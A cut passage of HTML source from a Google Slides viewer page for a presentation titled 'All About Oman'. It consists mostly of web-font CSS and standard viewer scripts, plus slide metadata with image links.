F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8phULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8p9ULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8p5ULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pNULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pJULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pxULilENlY.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8phULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8p9ULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8p5ULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pNULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pJULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pxULilENlY.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8phULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8p9ULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8p5ULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pNULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pJULilENlYQ_Q.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Google Sans';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaErENHsxJlGDuGo1OIlL3L8pxULilENlY.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Kwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Nwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Mwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Bwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Awp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Kwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Nwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Mwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Bwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Awp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Kwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Nwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Mwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Bwp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Awp5eKQtGBlc.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Google Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/googlesans/v29/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans Mono';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/googlesansmono/v15/P5sfzYWFYtnZ_Cg-t0Uq_rfivrdYNY1cABrBdwEoaQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans Mono';font-style:italic;font-weight:500;src:url(//fonts.gstatic.com/s/googlesansmono/v15/P5sfzYWFYtnZ_Cg-t0Uq_rfivrdYNY1cABrBdwEoaQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans Mono';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/s/googlesansmono/v15/P5sfzYWFYtnZ_Cg-t0Uq_rfivrdYNY1cABrBdwEoaQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans Mono';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/googlesansmono/v15/P5sZzYWFYtnZ_Cg-t0Uq_rfivrdYNYhsAhDGVQM.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans Mono';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/s/googlesansmono/v15/P5sZzYWFYtnZ_Cg-t0Uq_rfivrdYNYhsAhDGVQM.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Google Sans Mono';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/googlesansmono/v15/P5sZzYWFYtnZ_Cg-t0Uq_rfivrdYNYhsAhDGVQM.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script type="text/javascript" nonce="lW5inXELfMeX1DqE9ysx4g">function _F_toggles_initialize(c){(typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:this)._F_toggles=c||[]}_F_toggles_initialize([]);
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function a(c){var f,g,h;if(((f=document)==null?0:(g=f.fonts)==null?0:(h=g.ready)==null?0:h.then)&&typeof document.fonts.ready.then=="function"){var k,l;((l=(k=window).DOCS_timingPromises)!=null?l:k.DOCS_timingPromises=[]).push({impressionCode:1337379,promise:document.fonts.ready.then(function(){return(new Date).getTime()-c})})}}
for(var b=["DOCS_attachInitialMaterialFontLoadListener"],d=this||self,e;b.length&&(e=b.shift());)b.length||a===void 0?d[e]&&d[e]!==Object.prototype[e]?d=d[e]:d=d[e]={}:d[e]=a;
// Google Inc.
</script><script nonce="lW5inXELfMeX1DqE9ysx4g">DOCS_attachInitialMaterialFontLoadListener(DOCS_materialFontLoadStart);</script><style nonce="Y2sUVmyohsm5irCAxBQIkA">@font-face{font-family:'Noto Color Emoji';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/notocoloremoji/v10/Yq6P-KqIXTD0t4D9z1ESnKM3-HpFWRxHy9WY8YXt.woff2)format('woff2');unicode-range:U+200D,U+203C,U+2049,U+20E3,U+2139,U+2194-2199,U+21A9-21AA,U+231A-231B,U+2328,U+23CF,U+23E9-23F3,U+23F8-23FA,U+24C2,U+25AA-25AB,U+25B6,U+25C0,U+25FB-25FE,U+2600-2604,U+260E,U+2611,U+2614-2615,U+2618,U+261D,U+2620,U+2622-2623,U+2626,U+262A,U+262E-262F,U+2638-263A,U+2640,U+2642,U+2648-2653,U+265F-2660,U+2663,U+2665-2666,U+2668,U+267B,U+267E-267F,U+2692-2697,U+2699,U+269B-269C,U+26A0-26A1,U+26A7,U+26AA-26AB,U+26B0-26B1,U+26BD-26BE,U+26C4-26C5,U+26C8,U+26CE-26CF,U+26D1,U+26D3-26D4,U+26E9-26EA,U+26F0-26F5,U+26F7-26FA,U+26FD,U+2702,U+2705,U+2708-270D,U+270F,U+2712,U+2714,U+2716,U+271D,U+2721,U+2728,U+2733-2734,U+2744,U+2747,U+274C,U+274E,U+2753-2755,U+2757,U+2763-2764,U+2795-2797,U+27A1,U+27B0,U+27BF,U+2934-2935,U+2B05-2B07,U+2B1B-2B1C,U+2B50,U+2B55,U+3030,U+303D,U+3297,U+3299,U+FE0F,U+1F004,U+1F0CF,U+1F170-1F171,U+1F17E-1F17F,U+1F18E,U+1F191-1F19A,U+1F1E6-1F1FF,U+1F201-1F202,U+1F21A,U+1F22F,U+1F232-1F23A,U+1F250-1F251,U+1F300-1F321,U+1F324-1F393,U+1F396-1F397,U+1F399-1F39B,U+1F39E-1F3F0,U+1F3F3-1F3F5,U+1F3F7-1F4FD,U+1F4FF-1F53D,U+1F549-1F54E,U+1F550-1F567,U+1F56F-1F570,U+1F573-1F57A,U+1F587,U+1F58A-1F58D,U+1F590,U+1F595-1F596,U+1F5A4-1F5A5,U+1F5A8,U+1F5B1-1F5B2,U+1F5BC,U+1F5C2-1F5C4,U+1F5D1-1F5D3,U+1F5DC-1F5DE,U+1F5E1,U+1F5E3,U+1F5E8,U+1F5EF,U+1F5F3,U+1F5FA-1F64F,U+1F680-1F6C5,U+1F6CB-1F6D2,U+1F6D5-1F6D8,U+1F6DC-1F6E5,U+1F6E9,U+1F6EB-1F6EC,U+1F6F0,U+1F6F3-1F6FC,U+1F7E0-1F7EB,U+1F7F0,U+1F90C-1F93A,U+1F93C-1F945,U+1F947-1F9FF,U+1FA70-1FA7C,U+1FA80-1FA8A,U+1FA8E-1FAC6,U+1FAC8,U+1FACD-1FADC,U+1FADF-1FAEA,U+1FAEF-1FAF8,U+E0062-E0063,U+E0065,U+E0067,U+E006C,U+E006E,U+E0073-E0074,U+E0077,U+E007F,U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><style>:root{--docs-material-font-family:Roboto,RobotoDraft,Helvetica,Arial,sans-serif;--docs-material-header-font-family:Roboto,RobotoDraft,Helvetica,Arial,sans-serif;--docs-material-font-weight-normal:400;--docs-material-font-weight-bold:500;--docs-material-font-size-normal:14px;--docs-material-font-size-9:9px;--docs-material-font-size-11:11px;--docs-material-font-size-12:12px;--docs-material-font-size-22:22px}sentinel{}</style><style>:root{--docs-material-header-font-family:"Google Sans",Roboto,RobotoDraft,Helvetica,Arial,sans-serif}sentinel{}</style></head><body dir="ltr" class="sketchyViewerBody docsCommonWiz docs-grille-gm3" tabindex="0" class="docs-gm docsCommonWiz docs-material docs-grille-gm3" itemscope itemtype="http://schema.org/CreativeWork/PresentationObject"><noscript><div class="docs-butterbar-container"><div class="docs-butterbar-wrap"><div class="jfk-butterBar jfk-butterBar-shown jfk-butterBar-warning">JavaScript isn't enabled in your browser, so this file can't be opened. Enable and reload.</div></div><br></div></noscript><meta itemprop="name" content="All About Oman"><meta itemprop="faviconUrl" content="https://ssl.gstatic.com/docs/presentations/images/favicon-2023q4.ico"><meta itemprop="url" content="https://docs.google.com/presentation/d/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo/preview?usp=drivesdk&amp;usp=embed_googleplus"><meta itemprop="embedURL" content="https://docs.google.com/presentation/d/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo/preview?usp=embed_googleplus"><div id="docs-callout-container"></div><script nonce="lW5inXELfMeX1DqE9ysx4g">DOCS_timing['chv'] = DOCS_timing['sjl'] = new Date().getTime();</script><script nonce="lW5inXELfMeX1DqE9ysx4g">_docs_yt_api_youtube_ready_promise = null; _docs_yt_api_script_onload_promise = null;</script><script src="/_/presentations/_/js/k=presentations.viewer.en.RVcjn_0kVqU.es5.O/am=AASDAQ/d=0/wt=0/rs=AB6fld0dlrkohIJWH40mN9vxQEJRZHyEdg/m=core" id="base-js" nonce="lW5inXELfMeX1DqE9ysx4g"></script><script nonce="lW5inXELfMeX1DqE9ysx4g">window['__new_worker_fn'] = () => {const workerBlob = new Blob(["var urls \x3d \x5b\x27https:\/\/docs.google.com\/static\/presentation\/client\/js\/2293068121-punch_viewer_worker_binary_viewercore.js\x27,\x5d; if (self.trustedTypes \x26\x26 self.trustedTypes.createPolicy) \x7bvar policy \x3d self.trustedTypes.createPolicy(\x27docs#workerPolicy\x27, \x7bcreateScriptURL: function(index) \x7b return urls\x5bindex\x5d; \x7d\x7d); for (var i \x3d 0; i \x3c urls.length; i++) \x7bimportScripts(policy.createScriptURL(i));\x7d\x7d else \x7bfor (var url of urls) \x7bimportScripts(url);\x7d\x7d"]); const workerUrl = URL.createObjectURL(workerBlob); if (self.trustedTypes && self.trustedTypes.createPolicy) {const workerUrlPolicy = trustedTypes.createPolicy('docs#workerConvertUrlPolicy', {createScriptURL: function(ignored) { return workerUrl; }}); return new Worker(workerUrlPolicy.createScriptURL('ignored'));} else {return new Worker(workerUrl);}};window['__punchViewerWorkerInstance'] = window['__new_worker_fn'](); delete window['__new_worker_fn'];</script><script nonce="lW5inXELfMeX1DqE9ysx4g">DOCS_timing['ejl'] = new Date().getTime();if ((!this['init_viewer']) ||  false ) {if (window.navigator && window.navigator.sendBeacon) {var DOCS_hasSentJsNotLoadedError=window['DOCS_hasSentJsNotLoadedError']||false; var perfContext = '';var severityContext = DOCS_hasSentJsNotLoadedError?'&context.severity=postmortem':'&context.severity=warning';const isServiceWorkerControlled = !!(window.origin !== 'null' && navigator.serviceWorker && navigator.serviceWorker.controller); window.navigator.sendBeacon('\/presentation\/jserror?jobset\x3dprod\x26error\x3dJS+binary+load+failure&context.functionName=init_viewer' + '&context.serviceWorkerControlled=' + isServiceWorkerControlled + '\x26context.actionName\x3dPreview' + severityContext + perfContext); DOCS_hasSentJsNotLoadedError=true;}(window.enterCoreJsErrorDialog ? enterCoreJsErrorDialog() : (window.location.href = 'https:\/\/support.google.com\/accounts\/answer\/32050'))}DOCS_initializeModules(undefined, undefined, 'core', true,  false , true ,  true , 'DEFAULT_NO_FALLBACK', true );</script><script nonce="lW5inXELfMeX1DqE9ysx4g">DOCS_timing['sac'] = new Date().getTime(); var viewerData = {urlPrefix: '\/presentation\/d\/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo', viewerUrl: '\/viewpage', viewerHmac: 'ALf4PZ5cQQkAAKYmYJrBfmQrh-ApHt5YMg', docId: '1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo', title: 'All About Oman', revision:  713.0 , buildLabel: 'null', docData: [[365760,205740],[["p",0,"Oman",[],[],[],[],[[],false,1000],[],"",["https://lh7-rt.googleusercontent.com/slidesz/AGV_vUf3IGQSu41CuBgLzLcp83U9_ozKJEXNxWymXj5yg8UFlQzZStYeyVS-mBc0iu5952ELvwcQoUO7TOhJfL_LAJsp5UoCZJq7suZDv1y0u0Gkc7cTUfMMezpy3am5r46LnJwExGQwveG7mHgDqiODG34g\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"],[],1,{"p":"https://lh7-rt.googleusercontent.com/slidesz/AGV_vUf3IGQSu41CuBgLzLcp83U9_ozKJEXNxWymXj5yg8UFlQzZStYeyVS-mBc0iu5952ELvwcQoUO7TOhJfL_LAJsp5UoCZJq7suZDv1y0u0Gkc7cTUfMMezpy3am5r46LnJwExGQwveG7mHgDqiODG34g\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"},[]],["g44ff930758_0_0",1,"Let’s start with Facts",[],[],[],[],[[],false,1000],[],"",["https://lh7-rt.googleusercontent.com/slidesz/AGV_vUfYgtAXAwrA5IRz68j-2-2YHV4HkwVTvz4fB6FoR250sODFWlzcOt6yl1Gj0JWgqP0k8IPS1QUMvWbd2yfrsAKrE-7oMu8fPqitO0oDwRh8wdENKKFVJ9WvvvghcYAInrfSgwnfvx2snp7DV9sk7zXY\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"],[],1,{"g44ff930758_0_0":"https://lh7-rt.googleusercontent.com/slidesz/AGV_vUfYgtAXAwrA5IRz68j-2-2YHV4HkwVTvz4fB6FoR250sODFWlzcOt6yl1Gj0JWgqP0k8IPS1QUMvWbd2yfrsAKrE-7oMu8fPqitO0oDwRh8wdENKKFVJ9WvvvghcYAInrfSgwnfvx2snp7DV9sk7zXY\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"},[]],["g44ff930758_0_8",2,"",[],[],[],[],[[],false,1000],[],"",["https://lh7-rt.googleusercontent.com/slidesz/AGV_vUexOdzuU-Dj_1l8R08-eVdI-PbdgA2czoLkmIpa5Et9A8ofiDEb2p6eGA64QVbkFjJLGCjGLRKODBGl-UNKfaDo4-82CAjn7fFHmhw97sKJ78VcGDCMYCS0FtmsDOuPwVdrRFqOJZYubNfK750pWJ97\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"],[],1,{"g44ff930758_0_8":"https://lh7-rt.googleusercontent.com/slidesz/AGV_vUexOdzuU-Dj_1l8R08-eVdI-Pbdg